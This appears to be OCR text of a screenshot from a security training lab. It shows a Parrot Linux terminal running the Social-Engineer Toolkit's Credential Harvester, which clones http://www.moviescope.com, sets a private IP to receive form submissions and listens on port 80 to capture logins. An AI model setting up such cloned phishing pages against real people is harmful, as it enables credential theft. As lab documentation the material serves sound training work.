 Applications Places System
Tue Mar 12, 00:48
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.13]:10.10.1.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
[*] Cloning the website: http://www.moviescope.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, th
is captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Menu setoolkit - Parrot Ter...